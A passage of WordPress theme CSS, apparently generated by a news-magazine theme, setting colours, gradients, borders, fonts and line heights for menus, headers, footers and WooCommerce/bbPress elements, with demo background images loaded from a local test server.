    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
